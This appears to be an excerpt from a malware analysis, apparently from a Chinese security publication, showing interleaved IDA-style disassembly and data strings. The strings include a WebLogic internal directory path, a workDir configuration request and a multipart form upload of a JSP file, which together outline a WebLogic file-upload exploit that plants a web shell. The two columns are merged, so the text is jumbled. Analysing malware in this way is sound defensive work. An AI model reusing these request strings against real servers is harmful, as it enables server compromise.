 push eax
push offset aServersAdminse ; "\\servers\\AdminServer\\tmp\\_WL_intern"...
lea eax, [ebp+var_268]
push eax aServersAdminse db '\servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war'
call sub_8297BA0 ; DATA XREF: sub_80528D0+1D5↑o
add esp, 10h db 0
sub esp, 0Ch align 4
lea eax, [ebp+var_1BE] aServersAdmin_0 db '/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war'
push eax ; DATA XREF: sub_80528D0+217↑o
call nullsub_2 db 0
add esp, 10h aTmp db '\tmp\',0 ; DATA XREF: sub_80528D0+273↑o
sub esp, 0Ch ; sub_80528D0+293↑o
lea eax, [ebp+var_1BD] aTmp_0 db '/tmp/',0 ; DATA XREF: sub_80528D0+338↑o
push eax ; sub_80528D0+358↑o
call nullsub_1 align 4
add esp, 10h aSetting_idGene db 'setting_id=general&BasicConfigOptions.workDir=',0
sub esp, 4 ; DATA XREF: sub_80528D0+413↑o
lea eax, [ebp+var_1BD] ; sub_80528D0+461↑o
push eax align 4
push offset aServersAdmi aBasicconfigopt db '&BasicConfigOptions.proxyHost=&BasicConfigOptions.proxyPort=80',0
lea eax, [ebp+var_280] ; DATA XREF: sub_80528D0+42A↑o
push eax ; sub_80528D0+478↑o
call sub_8297BA0 aSuccessfully db 'successfully',0 ; DATA XREF: sub_80528D0+50F↑o
add esp, 10h aWebkitformboun db '------WebKitFormBoundaryeKDpEuwhoiMGqibB',0Dh,0Ah
sub esp, 0Ch ; DATA XREF: sub_80528D0+538↑o
lea eax, [ebp+var_1BD] db 'Content-Disposition: form-data; name="ks_name"',0Dh,0Ah
push eax db 0Dh,0Ah
call nullsub_2 db 'mydba',0Dh,0Ah
add esp, 10h db '------WebKitFormBoundaryeKDpEuwhoiMGqibB',0Dh,0Ah
sub esp, 0Ch db 'Content-Disposition: form-data; name="ks_edit_mode"',0Dh,0Ah
lea eax, [ebp+var_298] db 0Dh,0Ah
push eax db 'false',0Dh,0Ah
call sub_8294EC0 db '------WebKitFormBoundaryeKDpEuwhoiMGqibB',0Dh,0Ah
add esp, 10h db 'Content-Disposition: form-data; name="ks_password_front"',0Dh,0Ah
movzx eax, [ebp+var_9] db 0Dh,0Ah
xor eax, 1 db '1',0Dh,0Ah
test al, al db '------WebKitFormBoundaryeKDpEuwhoiMGqibB',0Dh,0Ah
jz loc_8052CBA db 'Content-Disposition: form-data; name="ks_password"',0Dh,0Ah
sub esp, 0Ch db 0Dh,0Ah
lea eax, [ebp+var_250] db '1',0Dh,0Ah
push eax db '------WebKitFormBoundaryeKDpEuwhoiMGqibB',0Dh,0Ah
call sub_8296C40 db 'Content-Disposition: form-data; name="ks_password_changed"',0Dh,0Ah
add esp, 10h db 0Dh,0Ah
sub esp, 8 db 'true',0Dh,0Ah
push offset aTmp ; " db '------WebKitFormBoundaryeKDpEuwhoiMGqibB',0Dh,0Ah
push eax db 'Content-Disposition: form-data; name="ks_filename"; filename="dba'
call sub_82CA2D0 db '.jsp"',0Dh,0Ah
add esp, 10h db 'Content-Type: application/octet-stream',0Dh,0Ah
test eax, eax db 0Dh,0Ah
REEBUF
白帽hub